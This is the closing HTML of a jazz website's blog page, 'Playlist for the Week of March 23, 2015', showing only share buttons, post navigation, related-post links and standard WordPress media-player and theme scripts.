                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/&#038;description=Playlist%20for%20the%20Week%20of%20March%2023%2C%202015" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//linkedin.com/shareArticle?mini=true&#038;url=https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/&#038;title=Playlist%20for%20the%20Week%20of%20March%2023%2C%202015" target="_blank"  data-iconcolor="#007bb6">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://vk.com/share.php?url=https://www.jazzrightnow.com/playlist-for-the-week-of-march-23-2015/&#038;title=Playlist%20for%20the%20Week%20of%20March%2023%2C%202015" target="_blank"  data-iconcolor="#45668e">
                        <i class="fa fa-vk"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">Cisco Bradley</span></span><span class="entry-title">Playlist for the Week of March 23, 2015</span><time class="entry-date updated" datetime="2015-03-30T13:47:08+00:00">03.30.2015</time></span></article><div class="text-center"><ul class="post-navigation pagination"><li class="disabled"><a>&lsaquo;</a></li><li class='disabled'><a>&rsaquo;</a></li></ul></div>
<nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://www.jazzrightnow.com/march-artist-feature-mary-halvorson/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://www.jazzrightnow.com/thollem-mcdonas-and-lukas-ligeti-live-at-spectrum-2015-03-16/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
<section class="post-related text-left">
    <header class="post-related-head">
        <h3 class="post-related-title">Related Posts</h3>
    </header>
    <div class="row">
                    <div class="col-md-4 col-sm-4">
                <article id="post-22789" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/search/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Search            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22753" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/q-r/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Q-R            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22751" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/o-p/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                O-P            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
            </div>
</section>

            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>                    
                    
        </div>
        <!-- Fixing the Back to top button -->
                            <a href="javascript:void(0)" class="go-top go-top-square ">
                <i class="fa fa-angle-up"></i>
            </a>
        
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lambda-child-theme\/*","\/wp-content\/themes\/lambda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="lambda-theme-js-extra">
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"30","navbarHeight":"100","navbarScrolled":"90","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":true,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0" id="lambda-theme-js"></script>
    </body>
</html>
